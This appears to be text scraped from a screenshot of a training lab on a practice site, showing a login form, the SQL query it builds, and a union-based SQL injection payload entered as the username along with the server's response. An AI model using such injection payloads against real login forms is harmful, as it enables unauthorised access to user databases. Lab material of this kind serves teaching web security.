 ername=admin123' UNION SELECT 1,2,3 from users where username like 'admin';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 from
users where username like 'admin';--'
LIMIT 1